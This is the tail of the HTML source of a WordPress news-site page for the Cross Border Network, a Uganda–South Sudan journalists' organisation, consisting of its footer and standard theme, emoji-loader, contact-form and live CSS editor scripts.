	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://crossbordernet.org/"><img class="td-retina-data" src="https://training.dw.com/cbn/wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png" data-retina="https://training.dw.com/cbn/wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>The Cross Border Network (CBN) is an organization formed by journalists from Uganda and South Sudan with the objective of promoting professional collaborations between journalists from the two countries.<div class="footer-email-wrap">Contact us: <a href="mailto:info@crossbordernet.org">info@crossbordernet.org</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-110"><a href="https://crossbordernet.org/contact-us/">Contact us</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-111"><a href="https://crossbordernet.org/about-us/">About us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Cross Border Network  All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971f1705128c
    -->

    <script type="text/javascript" src="https://crossbordernet.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossbordernet.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crossbordernet.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossbordernet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crossbordernet.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossbordernet.org/wp-content/themes/Theme/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://crossbordernet.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crossbordernet.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crossbordernet.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://crossbordernet.org/wp-content/themes/Theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://crossbordernet.org/wp-content/themes/Theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971f170514c0"></textarea>
						<div id="td_live_css_uid_1_6971f170514c0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971f170514c0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971f170514c0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>